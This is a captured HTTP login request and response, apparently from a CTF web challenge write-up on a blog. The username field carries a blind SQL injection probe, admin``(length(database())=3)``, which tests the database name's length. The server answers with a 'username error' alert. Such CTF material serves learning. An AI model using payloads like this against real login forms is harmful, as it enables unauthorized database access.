 Request
Raw Params Headers Hex
POST /web2/login.php HTTP/1.1
Host: 123.206.87.240:8007
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 48
Origin: http://123.206.87.240:8007
Connection: close
Referer: http://123.206.87.240:8007/web2/index.php
Cookie: PHPSESSID=g4b6ivlhmpqi3lv7d1g0ocgkhgsr8mss
Upgrade-Insecure-Requests: 1
uname=admin``(length(database())=3)``&passwd=123
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 16 Aug 2020 12:56:27 GMT
Content-Type: text/html;charset=utf-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 81
<script> alert('username error!!@_@');parent.location.href='index.php'; </script>
https://blog.csdn.net/weixin_39190897